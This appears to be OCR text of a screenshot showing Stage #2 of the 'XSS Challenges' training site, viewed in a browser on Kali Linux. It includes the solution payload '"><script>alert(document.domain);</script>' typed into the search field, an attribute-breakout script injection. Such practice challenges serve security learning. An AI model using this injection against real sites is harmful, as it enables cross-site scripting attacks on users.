 Applications Places Tue Nov 17, 2:16 PM root
XSS Challenges (by yamagata21) - Stage #2 - Iceweasel
XSS Challenges (by yam...
xss-quiz.int21h.jp/stage2.php?sid=858acd646b0c3ec30116915ceb3c0a6b5eb3167a php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
XSS Challenges
Stage #2
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search: "><script>alert(document.domain);</script> Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
XSS Challenges (by ya... Gmail - xss solution fo... Downloads